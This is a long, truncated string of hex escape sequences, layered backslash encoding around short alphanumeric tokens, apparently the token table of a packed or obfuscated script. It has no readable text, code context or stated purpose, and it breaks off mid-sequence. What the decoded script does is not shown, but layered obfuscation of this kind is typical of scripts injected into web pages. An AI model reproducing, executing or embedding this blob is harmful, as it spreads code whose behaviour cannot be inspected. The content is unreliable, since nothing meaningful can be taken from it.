\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\